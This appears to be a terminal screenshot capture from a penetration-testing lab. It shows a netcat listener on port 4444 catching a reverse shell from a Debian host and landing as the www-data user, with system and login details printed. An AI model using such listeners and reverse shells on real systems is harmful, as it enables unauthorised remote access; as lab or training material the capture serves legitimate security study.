 root@kali:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.9] from (UNKNOWN) [10.0.2.15] 43885
Linux debian 2.6.32-5-686 #1 SMP Sun May 6 04:01:19 UTC 2012 i686 GNU/Linux
 09:25:08 up  9:18,  6 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
user     tty2                      00:06    9:18m  0.00s  0.00s -bash
user     tty3                      00:06    9:18m  0.00s  0.00s -bash
user     tty4                      00:06    9:18m  0.00s  0.00s -bash
user     tty5                      00:06    9:18m  0.00s  0.00s -bash
user     tty6                      00:06    9:18m  0.00s  0.00s -bash
user     tty1                      00:06    6:11m  0.01s  0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$